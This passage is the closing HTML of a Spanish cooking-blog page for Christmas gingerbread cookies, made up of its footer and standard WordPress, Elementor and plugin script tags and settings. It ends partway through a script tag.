							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marianlaquecocina">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1334b3ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1334b3ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b4c3160" data-id="6b4c3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f8ea4a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8ea4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313ed060" data-id="313ed060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163f4e5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="163f4e5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">2022 Marian La Que Cocina - Todos los derechos reservados</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://escuela.marianlaquecocina.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7483b9f6" data-id="7483b9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48be2535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48be2535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibcsoluciones.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 141.7 141.7" style="enable-background:new 0 0 141.7 141.7;" xml:space="preserve"><style type="text/css">	.st0{stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st2{stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st4{fill:#FF9C39;}	.st5{fill:#B7BABB;}	.st6{fill:#FFFFFF;}	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st8{stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st9{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st10{stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st11{fill:#FF6010;}	.st12{fill:#FF6700;}	.st13{fill:#FF8300;}	.st14{fill:#0063C6;}	.st15{opacity:0.3;}	.st16{fill:#FED96F;}	.st17{fill:#184F78;}	.st18{stroke:#B7BABB;stroke-miterlimit:10;}	.st19{fill:#757575;}</style><g>	<path class="st6" d="M6.1,43.5c0-2.5,0.9-4.7,2.5-6.4c1.7-1.7,4-2.6,6.8-2.6c2.8,0,5.1,0.9,6.8,2.6c1.7,1.7,2.6,3.9,2.6,6.4  c0,2.5-0.9,4.7-2.6,6.4c-1.7,1.7-3.9,2.6-6.8,2.6c-2.8,0-5-0.9-6.8-2.6C7,48.2,6.1,46.1,6.1,43.5z M6.9,57.7  c0.7-0.2,1.8-0.4,3.2-0.6c1.4-0.2,2.8-0.3,4.5-0.3c3.3,0,5.7,0.5,7.2,1.6c1.5,1.1,2.2,3.2,2.2,6.4v40.7c-0.7,0.2-1.8,0.4-3.1,0.6  c-1.4,0.2-2.9,0.3-4.5,0.3c-3.3,0-5.7-0.6-7.2-1.7c-1.5-1.1-2.2-3.2-2.2-6.3V57.7z"></path>	<path class="st6" d="M61.7,55.5c3.3,0,6.3,0.6,9.2,1.7c2.9,1.1,5.4,2.7,7.5,4.8c2.1,2.1,3.8,4.8,5,8c1.2,3.2,1.9,6.9,1.9,11.1  c0,4.2-0.7,7.9-2,11.2c-1.3,3.2-3.1,6-5.5,8.2c-2.3,2.2-5.2,3.9-8.5,5c-3.4,1.2-7.1,1.8-11.2,1.8c-4.4,0-8.1-0.5-11.2-1.5  s-5.7-2.3-7.8-3.8c-2.9-2.1-4.4-4.7-4.4-8V40.4c0.7-0.2,1.8-0.4,3.1-0.6c1.4-0.2,2.9-0.3,4.5-0.3c3.3,0,5.7,0.6,7.2,1.7  c1.5,1.1,2.2,3.2,2.2,6.3v9.9c1.3-0.5,2.8-1,4.4-1.3C58,55.7,59.8,55.5,61.7,55.5z M58.5,68.8c-1.3,0-2.5,0.2-3.7,0.5  c-1.1,0.3-2.1,0.8-3,1.3v21.7c0.7,0.4,1.6,0.8,2.7,1c1,0.3,2.2,0.5,3.6,0.5c3,0,5.4-1.1,7.2-3.2c1.8-2.1,2.7-5.3,2.7-9.5  c0-4.3-0.8-7.4-2.5-9.3C63.8,69.8,61.4,68.8,58.5,68.8z"></path>	<g>		<path class="st9" d="M124,94.2c-0.5,0-1.1,0.1-1.6,0.1c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2-0.1-1.7-0.1c-0.5-0.1-1.1-0.2-1.6-0.3   c-0.5-0.1-1-0.3-1.5-0.4c-0.5-0.2-0.7-0.4-1.4-0.8s-1.3-0.7-1.9-1.1c-0.5-0.4-1-0.7-1.3-1.1c-0.4-0.4-0.7-0.7-1-1.1   c-0.3-0.4-0.6-0.8-0.8-1.2c-0.2-0.4-0.5-0.8-0.6-1.2c-0.2-0.4-0.4-0.9-0.5-1.3c-0.2-0.5-0.3-0.9-0.4-1.4c-0.1-0.5-0.2-1-0.3-1.6   c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.7,0.1-1.4,0.2-2s0.2-1.2,0.3-1.7c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.4-0.9,0.6-1.4   c0.2-0.4,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.3c0.4-0.4,0.8-0.7,1.3-1.1c0.5-0.4,1.1-0.8,1.8-1.2c0.7-0.4,1.3-0.7,1.8-0.9   c0.4-0.2,0.9-0.4,1.4-0.5c0.5-0.1,1-0.2,1.5-0.3c0.5-0.1,1.1-0.1,1.6-0.1c0.6,0,1.2,0,1.8,0c0.5,0,1.1,0.1,1.6,0.1   c0.5,0.1,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0.1V56.9c-0.5-0.1-0.9-0.1-1.4-0.2c-0.6-0.1-1.3-0.2-2-0.2c-0.7-0.1-1.4-0.1-2.1-0.2   c-0.6,0-1.2,0-1.8,0s-1.2,0-1.7,0.1c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.1-1.2,0.2-1.7,0.3c-0.6,0.1-1.1,0.3-1.7,0.4   c-0.6,0.1-1.1,0.3-1.6,0.5c-0.5,0.2-1,0.4-1.5,0.6c-0.5,0.2-1,0.4-1.4,0.7c-0.5,0.2-0.9,0.5-1.3,0.7c-0.4,0.3-0.9,0.5-1.3,0.8   c-0.4,0.3-0.9,0.6-1.3,0.9c-0.4,0.3-0.8,0.7-1.2,1c-0.4,0.3-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.8-1.1,1.2c-0.4,0.4-0.7,0.8-1,1.2   c-0.3,0.4-0.6,0.9-0.9,1.3c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.5-0.5,1-0.7,1.5c-0.2,0.4-0.4,0.9-0.6,1.3c-0.2,0.5-0.3,0.9-0.5,1.4   s-0.3,1-0.4,1.5s-0.2,1-0.3,1.5c-0.1,0.5-0.2,1-0.2,1.6c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.6,0,1.1,0,1.7c0,0.6,0,1.2,0,1.8   c0,0.6,0.1,1.2,0.1,1.7c0.1,0.6,0.1,1.1,0.2,1.7c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.5,0.2,1,0.4,1.5c0.1,0.5,0.3,1,0.5,1.4   c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.6,1,0.9,1.4c0.3,0.5,0.6,0.9,1,1.3c0.3,0.4,0.7,0.8,1.1,1.2   c0.4,0.4,0.7,0.8,1.1,1.1c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.8,0.7,1.3,1c0.4,0.3,0.9,0.6,1.3,0.9c0.5,0.3,0.9,0.5,1.4,0.8   c0.5,0.3,0.9,0.5,1.4,0.7c0.5,0.2,1,0.5,1.5,0.7c0.5,0.2,1,0.4,1.6,0.6c0.5,0.2,1.1,0.4,1.7,0.5c0.6,0.2,1.2,0.3,1.8,0.4   c0.6,0.1,1.2,0.2,1.8,0.3c0.6,0.1,1.2,0.1,1.8,0.2c0.6,0,1.2,0,1.8,0s1.2,0,1.9-0.1c0.6,0,1.3-0.1,1.9-0.1c0.6,0,1.2-0.1,1.7-0.2   c0.3,0,0.7-0.1,1-0.1V94.1C125,94.1,124.5,94.2,124,94.2z"></path>		<path class="st10" d="M130.8,57.9c-0.7-0.2-1.5-0.4-2.3-0.5s-1.6-0.3-2.5-0.4c-0.2,0-0.4,0-0.6-0.1v11.1c0.5,0.1,1.4,0.3,2.2,0.5   c0.6,0.2,1.4,0.3,2,0.5c0.9,0.3,1.3,0.5,2.1,0.7c0.9,0.3,1.5,0.5,2.3,0.9c0.7,0.3,1,0.4,1.7,0.7v-8.9   C135.6,58.7,131.5,58.1,130.8,57.9z"></path>		<path class="st10" d="M130.8,104.1c-0.7,0.2-1.5,0.4-2.3,0.5s-1.6,0.3-2.5,0.4c-0.2,0-0.4,0-0.6,0.1V94.1c0.5-0.1,1.4-0.3,2.2-0.5   c0.6-0.2,1.4-0.3,2-0.5c0.9-0.3,1.3-0.5,2.1-0.7c0.9-0.3,1.5-0.5,2.3-0.9c0.7-0.3,1-0.4,1.7-0.7v8.9   C135.6,103.3,131.5,103.9,130.8,104.1z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Powered by IBC Soluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28799-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-30313-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1769003009' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php","nonce":"46b9c1f8e5","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"daaeb09cbb","eael_register_nonce":"17f612d75b","eael_lostpassword_nonce":"9e71b646a2","eael_resetpassword_nonce":"2247f11c68"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.js?ver=1652191497" id="eael-28793-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2479f7836"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13624,"title":"GALLETITAS%20DE%20JENGIBRE%20PARA%20NAVIDAD%20%E2%80%93%20Marian%20la%20que%20Cocina","excerpt":"","featuredImage":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads\/2022\/05\/dsc06127-e1623273324777-887x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28828.js?ver=1652191497" id="eael-28828-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script defer src="https://blog.marianlaquecocina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763043155" id="akismet-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://blog.marianlaquecocina.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
